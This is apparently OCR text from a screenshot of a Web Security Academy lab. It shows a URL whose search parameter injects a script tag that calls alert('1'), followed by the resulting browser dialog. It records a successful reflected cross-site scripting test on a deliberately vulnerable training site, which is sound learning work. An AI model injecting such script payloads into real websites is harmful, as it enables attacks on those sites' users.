 https://0a1900e20343480081063ebd00cd007e.web-security-academy.net/?search=<script>alert%28%271%27%29<%2Fscript>
0a1900e20343480081063ebd00cd007e.web-security-
academy.net says
1
OK